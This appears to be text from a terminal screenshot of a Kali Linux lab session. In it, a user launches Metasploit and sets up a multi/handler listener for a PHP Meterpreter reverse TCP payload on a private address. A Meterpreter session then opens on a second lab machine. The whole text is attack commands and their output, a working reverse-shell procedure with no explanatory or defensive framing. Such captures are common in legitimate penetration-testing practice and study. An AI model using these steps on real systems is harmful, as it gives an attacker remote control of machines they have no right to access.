 root@kali-VM: ~/SiXeS
┌──(root💀kali-VM)-[~/SiXeS]
└─# msfconsole
M S F
WW
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use this environment again
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Sending stage (38288 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.5:42870) at 2020-09-29 09:05:28 +0200
meterpreter >